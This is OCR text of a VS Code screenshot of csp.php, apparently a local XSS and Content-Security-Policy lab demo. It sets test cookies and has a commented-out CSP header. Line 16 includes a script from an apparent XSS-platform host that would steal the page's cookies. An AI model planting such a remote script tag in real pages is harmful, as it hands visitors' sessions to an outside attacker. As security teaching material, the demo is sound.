 文件(F) 编辑 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) csp.php - Visual Studio Code [管理员]
回收站
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
xss
csp.php
D: > phpstudy_pro > WWW > demo01 > xss > csp.php
1 <meta charset="utf-8">
2 <?php
3
4 //只允许加载本地源图片：
5 //header("Content-Security-Policy:img-src 'self' ");
6
7 setcookie('name', 'xiaodi');
8 setcookie('pass', '123456');
9
10 ?>
11
12
13
14 //加载的是一张我随意百度的图片
15 <img src="https://img1.baidu.com/it/u=1838809789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"/>
16 <script src=http://xsscom.com//YKa98y></script>
16 个项目
受限模式 0 0 行 5，列 42 (已选择7) 空格: 4 UTF-8 CRLF PHP 8.2
中
20:14
2023-06-22